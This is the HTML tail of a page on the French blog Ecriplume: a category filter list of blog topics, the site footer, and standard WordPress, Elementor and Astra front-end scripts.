data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-b303613cbbd4e9a0510ce09dafa8ecd0"><label class="sf-label-checkbox" for="sf-input-b303613cbbd4e9a0510ce09dafa8ecd0">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-297810a3b0099d1964ef9ae533aae378"><label class="sf-label-checkbox" for="sf-input-297810a3b0099d1964ef9ae533aae378">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-1e414c6b152eca65afa855810c4d499d"><label class="sf-label-checkbox" for="sf-input-1e414c6b152eca65afa855810c4d499d">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-03f7ce005af621be88fbbf569a8a9634"><label class="sf-label-checkbox" for="sf-input-03f7ce005af621be88fbbf569a8a9634">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-90300ff75806ed1ad51eb527474699b6"><label class="sf-label-checkbox" for="sf-input-90300ff75806ed1ad51eb527474699b6">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-dc6a877166b8fac70be90a434ad43244"><label class="sf-label-checkbox" for="sf-input-dc6a877166b8fac70be90a434ad43244">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-e9370afdf4c89e2ad2dd6eae83102dea"><label class="sf-label-checkbox" for="sf-input-e9370afdf4c89e2ad2dd6eae83102dea">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-e3cc922b6608516d3ed324b7d36ea7f7"><label class="sf-label-checkbox" for="sf-input-e3cc922b6608516d3ed324b7d36ea7f7">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-166bb6b0dc541f25ca585e593fc7c97a"><label class="sf-label-checkbox" for="sf-input-166bb6b0dc541f25ca585e593fc7c97a">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-214f11e773dd586a23024812d98c223e"><label class="sf-label-checkbox" for="sf-input-214f11e773dd586a23024812d98c223e">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-2374c914f132385d70c574d5a22635af"><label class="sf-label-checkbox" for="sf-input-2374c914f132385d70c574d5a22635af">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-de9c5a3c2c99607a72b4e6d2ae468df2"><label class="sf-label-checkbox" for="sf-input-de9c5a3c2c99607a72b4e6d2ae468df2">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-c4e7f50f0ce40425fcfcce20d416f406"><label class="sf-label-checkbox" for="sf-input-c4e7f50f0ce40425fcfcce20d416f406">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-2aa2f57b3de4dafb5eab96225716af30"><label class="sf-label-checkbox" for="sf-input-2aa2f57b3de4dafb5eab96225716af30">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-f0f17066950d0107cb445cbb35757f5c"><label class="sf-label-checkbox" for="sf-input-f0f17066950d0107cb445cbb35757f5c">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-fbfabcfde2d8499e103decc2f169ec46"><label class="sf-label-checkbox" for="sf-input-fbfabcfde2d8499e103decc2f169ec46">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-3b696f4f5890903bf69fa65d85796e33"><label class="sf-label-checkbox" for="sf-input-3b696f4f5890903bf69fa65d85796e33">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-b711c6b5cdae4aafae41308f802fd104"><label class="sf-label-checkbox" for="sf-input-b711c6b5cdae4aafae41308f802fd104">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-578e0e751c52e820e6de45dc985dc18f"><label class="sf-label-checkbox" for="sf-input-578e0e751c52e820e6de45dc985dc18f">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-e5dce669249229271aeae36e419cd08f"><label class="sf-label-checkbox" for="sf-input-e5dce669249229271aeae36e419cd08f">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-19b61dd29bf804d6f7ab2735f6158ba9"><label class="sf-label-checkbox" for="sf-input-19b61dd29bf804d6f7ab2735f6158ba9">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-ddbe77c030756c8d7134d23484efd9cf"><label class="sf-label-checkbox" for="sf-input-ddbe77c030756c8d7134d23484efd9cf">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-2be7755a74c06507713b84b7acdf278a"><label class="sf-label-checkbox" for="sf-input-2be7755a74c06507713b84b7acdf278a">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-47ad01fd251c058a66e689e5cf9d1e81"><label class="sf-label-checkbox" for="sf-input-47ad01fd251c058a66e689e5cf9d1e81">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-ce527098a38d9d6098737c8532e9e7d8"><label class="sf-label-checkbox" for="sf-input-ce527098a38d9d6098737c8532e9e7d8">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-85c34cbc92be242fc77714466cd58883"><label class="sf-label-checkbox" for="sf-input-85c34cbc92be242fc77714466cd58883">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-c80198823cd183d4e99e772ac8e1f27c"><label class="sf-label-checkbox" for="sf-input-c80198823cd183d4e99e772ac8e1f27c">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-4b472b71521b11cfc63c5462838923bd"><label class="sf-label-checkbox" for="sf-input-4b472b71521b11cfc63c5462838923bd">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-a9a39661ab6adcec1de910accfb60acc"><label class="sf-label-checkbox" for="sf-input-a9a39661ab6adcec1de910accfb60acc">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-700ee544a746db26e7485d7ae23e07a3"><label class="sf-label-checkbox" for="sf-input-700ee544a746db26e7485d7ae23e07a3">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-204498fda547ea0a3e059a4fc02d797e"><label class="sf-label-checkbox" for="sf-input-204498fda547ea0a3e059a4fc02d797e">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-da4201a1642ac27a017dde6b0ef7f8d9"><label class="sf-label-checkbox" for="sf-input-da4201a1642ac27a017dde6b0ef7f8d9">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-8fab3713f65da53de129e62959540076"><label class="sf-label-checkbox" for="sf-input-8fab3713f65da53de129e62959540076">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-27fc56235b33837f30c9fed067286253"><label class="sf-label-checkbox" for="sf-input-27fc56235b33837f30c9fed067286253">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-708e8f473041f5873069094e1e4e4ad6"><label class="sf-label-checkbox" for="sf-input-708e8f473041f5873069094e1e4e4ad6">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-a5c947171a45f24c86682ffd3e43fbd6"><label class="sf-label-checkbox" for="sf-input-a5c947171a45f24c86682ffd3e43fbd6">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-7f958a3bc7fef1349b224c0eb7b9c20b"><label class="sf-label-checkbox" for="sf-input-7f958a3bc7fef1349b224c0eb7b9c20b">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-78e82ce6190707fe4592fd492e6b301a"><label class="sf-label-checkbox" for="sf-input-78e82ce6190707fe4592fd492e6b301a">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-4faaa4fda3ae43f9352a17e60feb3989"><label class="sf-label-checkbox" for="sf-input-4faaa4fda3ae43f9352a17e60feb3989">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2061" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-dc16f47e04b14a6c9d15016fe3224c10"><label class="sf-label-checkbox" for="sf-input-dc16f47e04b14a6c9d15016fe3224c10">Vie quotidienne<span class="sf-count">(2 061)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-5fa1cbca16a8f51d5ef6b8d13fafb632"><label class="sf-label-checkbox" for="sf-input-5fa1cbca16a8f51d5ef6b8d13fafb632">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-e3fef4cad4475edf8e85636fe2d0ce77"><label class="sf-label-checkbox" for="sf-input-e3fef4cad4475edf8e85636fe2d0ce77">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-a9972d9c933d6aa273fd7d43a8c91346"><label class="sf-label-checkbox" for="sf-input-a9972d9c933d6aa273fd7d43a8c91346">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e6a5ef2ea3"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"25 ao\u00fbt 2019 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
